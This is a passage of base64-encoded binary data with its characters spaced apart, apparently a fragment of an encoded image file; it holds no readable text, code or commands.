 r 1 q G + L C n x / / 1 9 h O P v v 6 3 2 y 7 v P w B 5 G L i Y / V X l t L t e s M 0 Q K C k G c C 3 L 5 o p u V P W l H n / B f t L p 5 K A v l E 3 A  
 h + x Z R P Q k p T F Q K h r D z p t g I 0 i 9 Z p m 5 5 / z 2 7 v w i Y 8 z Y E w f t U d L S b K 5 d V f P 0 U 2 9 S E h X S m 4 d T G q B U B D Y q  
 3 f 3 F 3 1 2 O z I w N G l K 4 b h W g B x y b K w y U F J e J Z p 2 6 a C e I L A C h i 8 Z + c 8 b x y u H z 6 t d 3 R p E H t K 9 f A K k f f 9 K w  
 x x + a p U G / E w t K C K A c 1 G H U M K g h K L r g 0 C k c 3 A U j 5 P T q l + d y r b p H 8 P c l U 3 C z S I T q k V o r m Q / R I M O A h o f y  
 H E b E s l O E x 8 8 Z M + X E X x w w / r z D 9 R D h N q m r t e / 8 5 4 v r V j U L b O P t O C H H F C x k Q m o e C + I P P n Q U p o S p D 2 M C  
 J O B V Z z x 8 3 w f y i p S Z 4 / B W S m L S H n Z s 9 t Y r y 9 9 6 b e 4 v T j t s r 2 F 9 e / S M r 1 9 b 9 + 6 b 8 9 e s 2 k x F D M M Z 1 E l L  
 0 3 h X 1 y 9 7 U v G p H z G y R L B W Y c e I h p E G B 1 Z K w 2 r S O / / + B q c t 4 8 7 7 + c 9 P G a q F G H I j q y p 1 L d F q v / D M 7 H f e  
 + t w x c w k 1 o c a d e a s D h m Y 6 E j P 8 9 d q 5 y g g l 3 8 v K S q V Q 8 P W x e h 0 O G Q 5 i T q U W z 8 n J O e y Q Q / r 1 6 5 t K p z Z u  
 r J w 1 a 5 b U N G 7 D D 4 a d G X 4 c W v z n J / 3 8 n X f f b R c M h 9 L b B Q s X z p / / 7 Y E H H t C / / 4 D C w o L K y s p 5 8 + Z v 3 r w Z  
 S E 5 2 v e x / Z 4 e v M s v K A P w P O S C k V g 1 a R f J 2 b r / 9 j u K i 4 o M P P l h + r L a 2 d t W q l U u W L i X Y X L X D y P 9 l l 1 3 u  
 9 + Z R p z h / w o Q H 7 3 + A Y U c a R e + q F L k 8 z w c f f i D / X X T x x Y W F + Q R 7 O W 9 Y v + G F F 1 9 U V 4 K K v s 0 p p C V 5 1 F F H  
 7 L 4 5 6 d 6 x W 9 j Z T L s R W M H h 2 T a B P Z F K K R y N h k t 1 z S g s y o 1 G I 8 1 S X 0 l f W 7 o 8 I p 1 K p d d v 2 B i P D U o m U 9 i N  
 G h s X E i c S D R c V x 6 g r z k 2 v w 1 g H Q x 4 / m W i t 2 L Q 5 k U i 6 7 2 A i M h I O F x Q U y p U u L i 6 K R C L p d B L h 4 i C E 0 + l 0  
 T Y 1 q V L C r u 9 t v w F B W H o Z E a j r i M 1 F I 8 S / t X z 3 k U C d P q o f f X f O M 3 J C c p A w t Y l k 6 F V G p s D W M I A K I B 3 x u  
 + c W Q E U q f e P J B i M T W V O c u o b q y U H L 2 + Q f M f H g h m r F y 1 + l M c 6 0 V 4 M W x Y w 2 1 4 t E H P i I s w W j Y M q U W y M f 4  
 M N g B u i Z 1 B n K U U q C e B q T V r t z z r g 3 V 8 V O + u G z i m N 9 f 8 4 w e E q b J o J e x E 5 L z Y D l e F 0 u I R N s a p C S s 0 8 8 4  
 k L g M Y m p u n R 3 f u h m n G Q F 0 b r i C 6 Y x q z c S B j k k O J n e Q / A a q y Q R 0 3 g y h F Q W f L C n N 8 Q B o q k C 5 j T W A V k V I  
 L u C d 0 6 6 9 + q K H p W 4 g U D c F H H q m 9 I G Q i I f z 3 P d e W / 7 O 6 9 / i 5 5 W X E C J C 0 w 2 o E Z I 7 X x q d k O + A Q L i p h 6 y r  
 J h 8 D n w E q s B A i e B y p F o 8 5 b u i j 0 9 8 X D m C 2 C W D o 4 g B K J 3 I z O C i P c t 5 8 c c E b 2 l x p h c h H j H O m a y G q A U c c  
 J y b r r i C 6 O 4 2 Z K m 0 5 j c U 9 e U 0 F Q Z 5 B o t J J w L K M i R I u Y k 8 / / u n M G R 8 J k Y Z I G 3 D P g a S l 0 J M v Z j u 5 A K 6 X  
 z h Z S 4 m A / G 5 C 9 R T 1 y G F W B + p 0 v a / R V y J F H H v X J x 5 + o f t h E Q b o c 1 6 O V v 6 c T y X f e f Q / E P 2 W G d D I Q P s 1 0  
 w z Y V G 0 6 3 t j X c 2 S G n c u Q + I 6 Q K z 3 p f R 4 / T V t n f u X O + + W Z O 8 K 9 O B 1 7 m D z N O P f W U t 9 9 4 G 1 V y u 0 w o J 3 X 1  
 9 W + 9 / b b i L Z e 6 X t 6 U F J 5 q 9 r O g i H K B o v F I 1 h F y c 3 N C I S l / L Q f x b m n L M l Q H e g U i 5 W T 6 9 O n S U j b g s L b X  
 l J m J D D r Y u x J C D j k E X H C V 6 P z B b J / t H t 1 L 7 U I U T s d x p A u e Q t U L E y 1 / 6 k b M 0 H P k o 1 F Y 0 K O k u E d T / X o A  
 W D m A Y E q m W t a v 2 R L P M R w p v e 0 w h I i I K a i h h 6 K x e F w V C b c v I s p U U A B l j L 1 1 6 9 Z 1 G z a o 9 Q A Z w L k R 0 Y s K  
 C 0 t 7 l E h Z F g n l h k I 6 S B c e E Q w C e o 5 I t b Y 2 e q i i n V 4 k 1 5 N T r + V x Z j x 7 / f h f T a e o A A D z r C d R y U Z R 4 z o a  
 U 5 H h q O 2 g g n b D C w 4 m v K V e D w m p I W x w / 8 6 9 5 A D / + M Q V Q 3 C W 0 0 4 / 8 u k Z n 3 K 7 B F S C J p 0 1 k 5 s x 6 i G Y E Y T p  
 E B 5 z M A 2 K M T f k m S F I N K u O 5 e i Q s Q 8 1 E 5 6 v r B m 3 g M 2 t C F e R e R C o A o L L 2 c 9 J B 0 O Y U C U I 3 V Q N e W Q k P Z c /  
 U 4 L H g 4 w P Q W J z V V Q t T 9 O v f 5 5 g T b Y j v x J z 4 K e K j O F V C a x g l i s G i K 0 W p l m g I N 3 M q 7 0 L H O n B C 3 C r t H 8 1  
 5 p D n n / h O M 6 S q g Y Q I 5 u Y T l O Y S H g K l A j p H L o p 5 2 V V n + x o r U K D s Z 4 t U l a B T 0 i M 6 Y l T J 0 g V N + P j L n c C Q  
 t y + k 8 B n 4 k E S I H w l h q j s 4 l G Z o m N u G b t 2 g x l K / / 8 s E n / b A p d l Q l 0 2 t P / z l r P / 5 / X P A z i q w r b c O B R 0 M  
 2 4 m 4 1 J Y W 4 3 B k u Q P l Y x g S U I e W 0 n X 5 i G m i T b c S N D 4 g n J M g i m J d R L E p O / D f K Y c Y u O C E X 7 n r W U 5 u k x Z v  
 E q B J r j 5 1 2 n X j z / w T d f o g 7 a H A 9 J d F k K 9 Q 0 z C j C z z z O g n 2 P M P K H 6 9 j C P Q A g M p k a W g y e Z X W r V O v I C J F  
 5 P P g V s f t k j A 9 + J A D v / j s s 2 B U X C G 0 8 Q l B s I O i 5 B R M q g E 1 R e q F 4 h D r 2 g f f z i p H h o U q 3 I u p i I B h s D 2 9  
 C Z T E G z d u 7 J M z n 9 K l e U u U E + k 6 n X 7 / b 3 9 9 3 a g D d Z u j Q B D b s 2 A y V 9 4 J K 4 C 8 V N 5 B C d s u j W H D h n 3 4 w U c W  
 U L r S k A 6 4 H x a A 1 y k j Q 3 H N A Z + X o w i A u U 8 U 4 9 4 F F d d c N 4 m 0 S 5 z L l / L 9 2 2 + / E w 4 i X D C 5 3 0 Q c O + 1 A 7 l H 1  
 Y c t 8 y 5 s r 5 Y 5 L G 1 o 6 l 9 I F 9 w 7 + o w i 9 d D 2 6 t 8 2 J t z W l 5 + d u F B U B A z + c o Q s Q z 4 n 2 7 t V r w 7 p K B 6 Y S u S 4 5  
 b 2 y q q 6 o 2 U 8 l W k J v A l C L n H 1 o 0 G e 7 i 0 S w X H E u w f N E p m p t a l i 9 f X l d X 5 0 p J C r O v G 5 E + v f t F o 1 F s s 6 R T  
 G s L C H P c K p X G d T O 0 W F v u b b x v z / 2 5 8 Q k D 6 W V A z I g V i O M y w U x n C j 0 W b C c f 8 t B S r 0 p q J S A t G o 3 G h 1 z / +  
 7 I 1 E d F r z 9 c S z / 3 X O m D s J B 3 4 P Y s a A 0 z W k o X x L g L A W b n 8 O 7 F Y O k V 5 H J E N 6 F D O 9 J u h p q W K l P B d x n 6 w t  
 I 4 h h o U x 8 W K T 4 N 5 k W 4 r T V / U j n A y h g R Q q C j a y V 6 v K u k d V c 6 m / W 4 s G p C F o G h g f m 0 r z W X t D R r 2 e v c M 0 W  
 3 X E h W x 0 M e e D D j 9 j P 0 5 S 7 X s e f + d W L y Z t n n H X 0 y 0 8 v w y o H 6 v Y e F R F 3 Q t R A 3 N k e Q w u 7 N M m V P Q f j j / 9 z  
 1 s X n 3 Z l q j Q k b y t l R D V j Q c N Y x o c s 7 Q J S Y E p 1 K s d k O 2 C 6 w 4 y G 1 J M V u 4 p j j h w 0 b W e L n C w L + L l R e D x 1 W  
 P P q g k v l f b 6 E 2 m D g a A S J J Z b E p N i H w 8 F U B o R O B l l P M c d I M i V w E B W M I L o A S t 3 + r N H c F K y Z K t c K q y T 9 o  
 W L I P p O V a W F q K z c R t N q q p i 2 m j v 1 2 A m N S H + v U 3 X X b 3 r W 9 I z S 2 P y Y i B F L k u / t 9 b X 5 4 9 Y + B 5 6 x 5 J n w 2 t  
 O 4 C P V j v h l P 0 j U V 1 k u I a 6 Q Z 1 M u v 6 a u + 6 c 6 p 8 b V K D I J v 4 M E t 0 o H 1 1 + L C v 3 3 H 5 s / 7 7 c F b 2 o 9 E p 5 r / I B  
 / f t v W r / J 0 A x p Z H T t X Q N q z L Z 1 y A p o p m n B I 2 l t F 8 C + 2 / W 3 G l d c e c W d d 0 4 B G I g N t b X 2 d p 9 E 6 X K 5 W O P P  
 O d s t S e o I a 3 b e e e f N m D F D O o c 6 Z t C z O O a y 6 D A 4 f i z A 8 w p k E T f c M L l D 7 N u P d u y O Q D p 0 n f W i E A S f P W l 9  
 h z V A 8 Y h w O N y n T 5 8 e p R u r q j Y D P x M + M K a Z b m x O m 5 a j Q a Y u r J w 3 0 7 F N 0 3 R D y G 2 n k Q Y q I J u b W 5 c s X b p y  
 9 V r H K / 3 R p D Q L 6 f n 5 + b 1 7 9 4 a 2 3 Q 6 x b c p t 3 T M y p C I J g Y m g g z u + K 7 n V D s f g o U X / e 9 t 5 f / m v p 8 0 U F a G 0  
 Z h A T J F 7 A a 2 R u O Z D 3 O 9 j F 1 E g 4 y b A W t W a + d F O g c L y D I e / o o S c m X X L e P d y M G 2 F b A + y b i s r G k M M S d K Q i  
 C M O m K Y 7 B o g 5 p v e j i U x 9 9 4 C P k J u P Y 5 5 d m 8 1 V B Q B 4 4 e A Q E k A l W N l M X W N Q l J R Y V K a J U l 7 R a O H L r q v c 5  
 U m L B v W g B R c 5 I 2 6 D o 1 d e N / 8 P 1 z 7 F O n h P 0 5 / h F l / 1 M u D l X 3 f + 5 4 8 N / U L P U M H Z W 0 R q p k w / Y b d i Q U n N A  
 X 3 a v p R i Y i Y b B d d 3 r R d f V Q O A C c / 7 1 5 O T r J 9 5 X v R k 6 c W F h P w O R R V 1 + X M T a K 3 U I g R n D o I 7 8 M 3 Q T h X q q  
 q 6 4 / 9 a j j B q s 7 x Q m k w f I z R G r y G / 8 w 5 p a b Z y 6 e V w + l 6 J a l A W W s A 7 w I / r Y C G h 8 D u 3 E A n Y A e E v 3 7 F 2 5 Y  
 v 4 U 7 y h q m a r d g T 0 k v I C F 3 D F i B I Z K h D x X S U 0 I u v I w f 7 O 2 H D N c V G G Q Q j C E H H N z n 4 i u P n T 7 t d c f U g W u O  
 J j F m H g 2 s e T s b y N G F y 7 0 K A Q 8 H E A l k n 3 2 H T L j k M H U u 6 l 6 u g / O w S 4 6 4 3 P d X X z 3 p / v u m S W X G k S D M h o R H  
 p y B t 8 M k c 5 5 R T T n 7 7 n X e y / r R z c n 0 X 9 a I v 9 8 a M G f P S C y 9 v 2 L C + P e t c c D g K u E e F 1 O I l R c X V t d V O l 5 / /  
 H o a 8 m u u v v + 7 e a f e l E 6 l t f z o w l B f + 6 9 / + s r y s T L 3 T o X 4 t L S 2 Z M G H C 4 4 8 / L h y P q b d z G w d R 8 V x V k K s t  
 c N 0 N b V B 1 P 3 7 9 T X Y b L L l t r A a 9 B A w X g 4 Q v K i r q 0 7 t P X X 2 1 a T o M 6 R O h D b T j p F L N c p m i o Q K m h S G T l n Y a  
 6 l s 9 a y i b w 8 / T 3 8 2 L F i 9 Z s G B x o r X V 7 z A v t 2 n Y M I Y M G V J a 2 g O r U 2 h L c y K Z x v w r R e 0 o V Z U u Y i 4 N x k 7 n  
 V j s d g 4 f E n 3 j x i o k X 3 V + 7 N S x t Q X k u K S U 4 n p r 6 r U J R W 1 B g o Y I K I o P m D N 0 v 9 O e / T f B Y J L v Y d i Q 3 j / 7 7  
 5 c l X X n B / d S U x w i G m W Q z 8 P I 4 a F + 6 R Y g 8 X c L D A R E p O f 3 z i 8 u 8 q A Y V O T c p z p L t M e A z X x X F r J 4 g t n U V 3  
 O u Q L c H 2 Q c M Z t 5 O X R g n Z 2 Q U Q F u E w C t 2 q D x S b 9 K q p q 0 4 1 O P F e s r x N 8 0 O B C I 8 Q x e N v B 8 U G P a k k t F M Q k  
 7 z p 2 o Q 2 N H c c + 7 s e e e O A H b 6 w i a h K Y S i V Q 6 h o c m p z S C y 7 5 N V H 9 R b Z x Z G U p S l c 4 f e e 9 V y 6 Y u / m f N 7 8 M  
 K h c r D Q Q Q r X D F G K q s B A W Y 4 D a B l D 9 Q E o V v u e e M P v 3 z V D G C O m p H 3 b r k d J u / / 9 O 4 Z U u r / / f 3 L 2 i 6 j g w 4  
 w i M 9 x T C H B i F 3 a i B t G t f 3 P a D H T X 8 4 4 5 w z / 8 x E u d v k F A i X Q t A v B 5 r Q p w j F w A N N q J S M n 5 b W 5 N 6 k y c x 5  
 2 9 y p H 3 U j F D l i 5 V N 5 1 H F D 9 j 9 w 4 i U T 7 i S 8 G M h r N Z v K j e G 2 c + 1 o 0 j T p F Z r g b T s R Y F o N k f / 3 1 7 O H D i + m  
 C C W g m S 5 8 u 6 q / 1 Q i F t W u u m z R t 2 n 2 J l o T t b N u 9 n j T p m r V r 1 u z c u Y I x a o j J d U c j Q O p x 7 P 9 m z O m b K i q e  
 e f p p J j q 9 B d u G 5 J 3 c e U M H D z n 9 9 F / d d u s d X d g r 3 8 N Q S l d q 8 U l X T 5 w 3 Z / 4 H H 3 w I 3 N e W p b N t F x 1 o O r 1 6  
 0 t W h U C h 4 q A 4 / 2 a N H 8 Q 0 3 X H / f t A f M d A r y S p 0 z 6 0 H s S i O q J 3 p J a c n 4 c e N I M E X 7 H z J 2 i w p n U M K k s r w O  
 9 V j x 1 J D z n p e b O 3 z 4 8 K q a L e v X b 5 D W v Z w y C O 5 q R G d O M l k v B U 4 s B s 0 T k 0 l r 8 9 Y m x w Y V m N U t T k H Q q 6 u q  
 v v v u u 6 X f L Z f 6 G 0 w E X C b p g u t h v W f P n o M G 9 o M O z U R L p d N b q u p S q Z R S l w p b K t V G P C c Q n B d 8 l 2 K 0 b Y d C  
 S U x 7 + I r N l a 3 / v H l m 9 W Z 4 d q l U q J B i p h x r 0 4 E x 3 s Y m b H p r r w F i y j 0 T 0 S v K 8 G 5 2 M b s q l n D f o 1 e s X 9 v 4  
 t z 8 / k m j K t d L y W J p b T 8 x 0 p E K x m N F 8 0 E F 7 X / u 7 E x h N O 5 Z m J 4 g W z Y F Q E Y / K r e t A e M 3 r r E U w S Q m N r 3 Q u  
 v A p M K m c + b J t c j + h d m B T I T p O C y e d h k O V Q z g S P A W E q v e T C 6 V H O a x 5 F n f s O L C u j s b y m 5 v q i Y C B d 5 c P h  
 I h 0 + c u + + X k / P I C x 5 J x S 5 n 3 l p u 5 e g N M U 5 / 8 J j P n x r l d e L 3 Y U f Y / U d x 6 I K + 6 h j B 3 S W N f R G Q F 4 r I 4 z y  
 U Q e U z 3 z l i h e e + e K F Z z 7 h v F g + D W g Q U M R q p 6 X L a z s U L E / N 5 q z 2 i q v P O O L o P b E H G v f 0 t x 9 y 4 N 6 V e z c O  
 H + D D h u U 8 + f L l j / / r 3 X f f / J b y A s e G P r 9 g x T H O H d U + h L J w / f / + 7 Z J B e x a B O D P 7 A F W + V O y Q g M e g j H z w  
 5 D N I Y 8 D j B u t l A J h c X p a u q 1 A B Z t n D g T y I E Z h D 5 v E 0 q L O G s P s L j + f p M 1 / 6 r 0 0 b m m / 9 6 z N 1 W w 3 E A 7 q U  
 M p B + Z u 4 8 I i y c C m 4 4 F j D o E L 3 5 3 A u O O / m 0 0 c Q V o 7 7 + V n Z J d 0 q q i R O v r K t t f P K J G W D g U 5 Y V T l f A g m E j  
 h p 1 6 K t C v A t S A W y z Q 7 i p L I 2 B L W J F V + 2 Q 7 V p t M L W A d W C b v S x U M J Z j K h Q 9 w 1 e s t y C X U I Z c v 6 p g + v X t P  
 n j z 5 g w 8 / / H b e A t X f U y W 8 D U O 3 I R I K U Q c 5 8 x d e d F F R U Y G P g V A w + w 6 n B Y s h p V y C T e k a H L T T Z D n p X I 8 q  
 k E E H l x 3 4 8 H 4 H 7 C v / v f P O O 4 s W L V H H I h 5 s T V 2 d O o L K f 4 8 f N 7 6 8 d 1 l n h + p w X D n x 8 q a m p m e e e b a h r j G o  
 P R Q + A J i K A e s D 6 1 5 S U n z B h e f 7 S / G f p b 9 J 9 6 p w T 7 z K h 1 S 1 1 x T g j s D W t 4 U w O U 8 T L a 6 w O c U l h c O H D W 1 q  
 a m 5 o a C S 4 S 0 N h g F W 3 t K Q s U z Q 7 P B T O C S d z K j b V N D S k i o p V P x J 3 1 U z L q a u t 3 b R p 0 + o 1 q z d X b k m n X W p c  
 r K M 1 5 P r n 5 u a O H D 6 s u L g Q 0 e y s p d n Z s L 4 S A 3 Q C q a P A x 4 j n i 6 K i w m 6 8 9 + D w H Z T y X v G 7 H r h E / v 7 t n M 3 L  
 V 6 x a 9 O 2 q T R t q z T S E d 3 r 1 L h o 4 q O d v x h 7 X s z S G d 5 b i b r h y 2 6 E 2 X 5 z 1 H 5 g 7 f c Y 1 U r T O e n / t 0 i V r l i 5 Z  
 V V f b I I 2 F Y c M H / P b M 4 4 f v 3 d P N M J L Q I U f 0 e f q t K 6 m W Y X R x H L e q U k F x T j 5 t n 5 N P 3 b u D h m l M x e 4 6 v R g p  
 1 o t 6 x J 5 + 9 V L 8 x S / r V O q D B C v B 8 G 2 X m w 2 Y 4 1 R k h Z J z z / / 1 3 b d 8 Y E Q y W 9 H F W i N 2 4 Z I r T 8 Y 3 9 B 1 t + p s 9  
 a W 5 v M O E S l v n 3 B 8 3 t 0 8 C r Q 9 P g m G I l O l E U e N 4 M 6 I a p 8 I K U m K L z y o i 2 a s a r S q D 8 t 2 M P k / + s l D P r o y X L  
 v 9 u w Z P H a 5 s Y k x K z D d M i A s p 8 d e + g R R w 8 W y M 9 K 3 L a j T o D B J i v + z w P m i / S w o L H K + Z e c e P 7 F J 0 p 7 b u 4 3  
 y x f M X 7 Z u b a V t i Z L S / A M O 3 m v 8 u U f r Y a V 7 O G N 8 5 k s X u 2 3 Q a O b + M B + f 4 N K 0 o u S J 5 y a 5 X f W C H 4 M A b k L Q  
 S H s Q n 2 e c B T F 9 a v A + / e J T H 7 x I i u N U y n 7 j 1 S + X L a 5 d u W K V 4 9 i W b U t f C j A i k V C / f v 3 2 G F p 4 x F E H D B x c  
 Q N T q Y B Y J 5 H i b c H 3 3 j 6 L i / E n X X i 1 f L F q w u K K y c s 2 a N c l k U s q Q P v 3 6 H H H E E c B X 6 o 0 h Q 4 b c d N N N X R w q  
 H o / e e N M N W T 5 A F j 3 n D T d k E 8 h k j d K y H i q K u 6 P j u G O P l f 9 q a + t X L F u + d u 2 a i o r N U l t H o t G R I 0 c e c 8 x R  
 I r D K k 2 + Y 3 L X i u / H G G 3 Z I g f m B f T l F 7 R l y t m e c h E N u i b l z 5 l R W b t 1 U s S m d S M n V j 8 X i v X v 1 H j Z 8 r 6 F 7  
 D t m J w 6 q R l 5 d 3 y S U X y x c b N 2 6 U 6 7 t p U 2 V F R Q U 8 C J p W k J 9 f X l 5 + z D H H R O O R / 4 h o e R e j + 7 1 w D J t L h 0 x X  
 8 T o s i J L u Q Z P l J A y 9 Q A n i c F g b N G h g X U P z o o W L 0 6 m E d E y l O o n G Q o 0 N S e G k T a f B E g k r 3 f j d d 6 m v v o r u  
 O a x 3 K B S R u j m d B v K W u r q 6 L V u r 5 U / p X n M k Z 5 C O J d B g c S a P k x O X e 3 e E 3 F I G V C m J Z N J e v b p q / Y b N Q B U O  
 E h K 6 V R o G l W Z B Q Y F q U 4 8 C k X b b P L S F u C t q a D H 6 w J 7 y 3 1 n j j y S e f q Q u W Z t D g L g q J k i E Z p K L m S x j B 8 d v  
 Q 3 T l Z l 6 P O a H P M S c O E u J 4 I j r I d S E q M 6 k A 8 I I Z S J 1 t 6 U b Y P Z 7 b c I W D q w P Q Y o O o k C w Y w x S U G V 5 q Z y B w  
 z K B a S B 1 j 4 f V Q 1 N Q G J E d J S P F y Z M o z q E 5 d F 5 z 4 9 k o 0 m s P a t i J g 2 B i T I z l 1 U X F U q t h d f 8 o Y J D J U 4 2 0 a  
 h F 7 C 5 d E o V m h B 7 s A N B n i 5 W 8 w I W G e M P c k F l G 1 X t C b I w Z f p Y m J E t B N O H i n / q Z V F 6 n s a + H x m 3 T 1 8 R t p P  
 Q w T x / K R N L s C b N 8 o H D I r 3 H 3 T A b 8 5 C N l + M Q X t Z E r d l D h Z x j y k 4 S g A A I A B J R E F U m f A 3 F l W Q N D y j B r l /  
 E m d A v W L D g 4 T G C h E p w W K I R i A o / 0 M B G y L D 7 u 4 1 b u k 0 K C L v M R b X z j j 7 i C 6 j J l w 1 a k P b r n 2 q Y v d 6 R X u P  
 G i n / B R F M W R / o I m a b + V O 7 v 2 8 P v X Z 3 w a b k 1 6 X H c u j h h 8 h / w T d J w F v d d r / j n X N A l Y W 3 4 x e v b l n 9 N H R d  
 1 X F 1 9 r E d v q q 2 o y + O D o 8 J 8 c K f V H i 7 w U J 6 m D H d E W k U T 1 J J S N O 7 N Z V u y Y l 4 M V r K c 3 N y 9 x k x 0 j L t Z c u /  
 S y U T T C M 5 O T m a 0 W y n p B K y h Z M y S W h z Z f r 9 9 5 p W r S n O y y 3 k T k p a 7 p Z p p s y 0 B S g U b D 7 g g R E Q p k F y 4 j n 7  
 7 T t q 1 D 7 7 R C I G w R x 7 f X 1 q 6 Z L 1 T Y 1 J g S 3 E E P v q h C N 6 a V l O N J o X u O b u X U U X I u d 3 E Q 0 M z p R l 4 z Y i Y 6 A y  
 s 3 V 2 s O w 4 e 0 D X C h 9 8 B x l T H c F E A u P S m V Z Q Q f Q A I s M j x K t a E S L Y C 4 t 4 g U q l s g I C d D u n B H i / 8 b D q T j P l  
 N S H v p j h W 9 4 Y x A E C R 4 1 7 9 h B q 0 V S v r b / 3 r 8 4 Y R C U p O x N V B 9 W e P n o W o 5 3 Q F 2 / F 7 r + 2 E W H d 1 g 3 u t 7 p U Q  
 1 H b y K f 7 T f z 1 F R Q Q j 5 7 Z / 2 R j T Y 0 R P n 3 L a C G 9 + u n h e M k 5 z 0 B n 1 / 4 S 3 k L l s h i A Q p Y a 5 Y L 5 J 5 / v f Q W W m  
 s g + e z s 5 U x 2 E b G x V 1 9 w 9 C i E t c a q k l 8 N 3 Z T O 8 c s F Y C B 3 f 7 d Y c V 9 4 B q w 0 J o L D j J X t S E e 3 3 B w 4 F O a J m P  
 Q d c + h D S 6 E x h o L + G b t k p 0 k w x C T f e C 8 J m L y Z o 6 v 5 Z h 9 6 n z I I I p q M W 7 V i F d a 5 d t q p 9 u g 0 3 h r G U l c X d a  
 r X b 2 a 4 e j Q 6 2 / P e l k d e R t H 3 8 3 6 N e M / h b i P y 5 s 3 n 5 0 p w r 3 E 5 a G 3 t P Q 4 5 Z Z T 7 A x N S S C e X P K r h F k L 6 l 1  
 V P c F q b M L i n I P 2 H + U o Z N l K 1 Y 2 1 r f G o n Z u D q l L w 7 P N Q E x w 0 0 p s 2 t g q f e m S H o 2 a Y Q C N F z r c X N V c A W W B  
 I s G E e p y 8 v J x R o 0 a M H r 1 3 J K J j R I 4 3 J a 2 v 5 1 Y s W b y a i 3 r I M t G Q Y z R E 9 H i P M q u 8 v C w W y v e 9 h + 7 t h x 1 4  
 0 X 5 6 W U f n y n 6 n a x B 4 R k N 4 g s / z v N t U S W a f w n + n / Z + 6 c Q T q s L w 3 w I M / 7 8 y / O + k S o P s Q 2 X O i s 6 i S m d i 7  
 B f i 5 I L Z N T E 7 0 C y / H u I V L 2 r X T W H R 1 G R Z 3 9 P G / f g i Z U i g 6 J d B b R c H K 4 N Q U 5 Z E q c G I E K N I 0 l T 6 0 N a 2 Z  
 8 z z G t g d R x T r 7 t V 1 0 J C h t 3 X f a H r + z Q w U 1 q 9 5 + w g P J 8 k 4 u L B s Z 2 u 4 I t P 3 Z 1 V 9 Z R z H z N t e T V X T e 5 l I z  
 x 1 G u f Y f p 0 g 6 / 3 u F T s 7 t G 2 2 r j n V c h 3 1 u E V u m h X d d G 7 b t 1 7 c r 1 / P j H f 3 o I X Y 1 u 9 8 J h 8 X Q t F t J z k 6 Y h  
 l N s k m H S 4 U q m t t p P U t S h U J k q 5 S Y F U q L i 4 a L / 9 9 p P + 9 + I l y y o r q v P z c p o a W w G K w 5 j j g G S 1 T L 5 1 a 7 P G  
 o v l F z A A G L Q w 5 U g U c Y d i K 0 d S 0 c O / y P i N G j B g y Z I 9 o F B t 6 U t L S z O f N W f / 1 l 4 s S r W k H H C 0 T U F F O O J z D  
 + w 7 I K S o q k V c Y T O l 9 n z L i / 8 b w w 8 L I 5 g 3 E L 6 o V d O e f F 9 g E D F r Y m T w d o d G m 4 f u U d t v l I P 0 I p P a p S V m U  
 q A p 1 w K 1 h d z v U 3 G 6 b B O w w h g 3 E I e p + 0 i m H E Z a r L K A s l q i f x k / j p / H T + G F H 9 7 O z E S D A y 4 u G e z U l 1 i r M  
 D M a m n N b 0 u q S 5 N T c 6 y E f S K C O o o C B v 5 M j h h U V F S 5 c u X 7 l i d W P T x o a G F u h F i v y i D m W t z f Z m 0 c R J r K A w  
 Z o S g G T m U G j E d 0 a 1 6 f n 7 O w I G D h u y x Z 1 l Z W S R q K L u q p T X 1 5 V f r P v t k W d X W h C P 1 A U 9 S K v + x q F 5 Q 1 j v Z  
 Z 0 A 4 H i u O R I o D F / 9 j 4 E / 8 / 9 n w 4 M r E g r A t S 1 G W q 7 z e D j / t h l w h H 6 9 L E 0 6 P i A M O 2 J + S p C D t O 1 z t 1 A C y  
 T 6 n H 8 d C e w a a a x C i 8 N H X d Q l U a j l F u w K I n J l x 0 G H E J D N h / i n v x 0 / h p / D T + j 4 z u Z G f z 0 1 2 G F o t F y q X r  
 b I s G 4 E k G l e 2 k 7 a 0 N r a v i k d 6 M h r M C G P F 4 d O C A f k W F h f 3 7 9 i 0 s X P n F l / O r t j Q z p j n c h K g 5 I y 3 J h L P Z  
 N t N O f m E k J x d w a k Z I K 8 j P K y 8 v H d B / r 9 5 9 y m L S 7 c e m 4 u m 0 s 2 Z d w 4 L 5 S + f O 2 V h f L 5 W 3 Z T t V Q q t H Q l O e  
 W + A M G B o u L M q J h U s J p I T d C 9 j F b k g / j W 0 P E V a E M 5 R 1 b C 1 h y R n W 0 r C E c K K 2 T a / 5 / X H d a V i J B C G 5 R M H R  
 m S a N C Z f S U i V S X H X u J q c F F q 9 p O j v 6 x D 3 d t m k i z U n U K 2 / 7 a f w 0 f h o / j R / F 2 C 3 y S K r t e L g 0 E i p s T Q O J  
 q Y A m J Z T z d H N i Z T J n 7 3 i k P N g g A X 1 x 6 C p W X F S Q X 5 B X 0 q N X N J z 3 0 U f z G h v T t p N G T B z h 8 s t J r a r K b m 5 J  
 l v a M 9 e / T c 8 9 h A w Y N 7 l t c U h C L x X T g i C a 1 t Y n K z Y 1 r 1 9 Q t X b y p o r K + p d U G S g 3 y / 7 H 3 H g C S H O X Z c I V O  
 k z Z e z g q n d J J A g I R B A Q Q C g 4 0 D K J n w A y Y J c P r 5 8 P 9 h D D b B W B h j k r / P N k G R Y A E y w S C B E s q A s n S S T l l 3  
 O l 2 + z b u T O l T V X + 9 b 3 T M 9 s 7 u X u D v f H v V o t T c 7 0 9 N d X V 3 h f d 5 Y J X w S L P L C L Z a T o 4 5 x V h 5 R C N y F I E k Y  
 a + g + B h l b 7 A Z t 9 6 W W X R 8 c y G b u a q k U V j W Q 3 I m S 0 H d d 9 n + v e P v + b p G L U d L 6 / w R c G 9 v J d t O a H A R c z C C B  
 I P r Y M 0 H J 4 M L 4 v R 9 8 X e q 3 d e j U m 7 S w s L D I s H / d 2 V q r M / f c e a X C s l p z O x R R w N r I G s 1 o y 3 j t 6 a K / C C q P  
 0 W 6 P L b 2 S u s x Z v K j / r F e 8 N G y 6 9 9 7 7 R K 2 W Q D B Q k u C K G z o c d K G T Y 4 U N S R K G 4 z t 3 0 E p l m H I q E l G r R u P j  
 k 0 N D U x N T U W 0 q S R I m w a q a U D I q Z Z 2 q o F S K V x / n H n t i u V j g v e U T A m 9 Q q S T N 7 W x x A J D z m o Y A J M e V I j S J  
 k t o d r i U z n p b 1 l f q R Y g B b 4 B Y m v n 3 1 h 6 G u 9 i 6 D s P c a 1 B E J b s / E k Z J C 8 j K T I E + 1 Y / E h O z d 3 D B e / 4 K 2 n  
 / f E F J 7 c C w f M + 2 B Y W F h a H C P b v k p R 5 h 2 k a z n v 6 S s d M V j c 1 o i 0 U U z c r q m I x N T r 5 S E 9 h U S V Y S D o I W U q F  
